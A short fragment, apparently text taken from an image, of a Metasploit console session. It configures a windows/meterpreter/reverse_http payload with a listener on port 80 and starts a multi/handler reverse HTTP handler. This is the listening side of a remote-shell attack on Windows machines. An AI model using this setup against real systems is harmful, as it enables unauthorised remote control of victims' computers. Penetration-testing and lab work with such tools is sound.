 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
thread, process, none)
LHOST     0.0.0.0          yes       The local listener hostname
LPORT     80               yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:80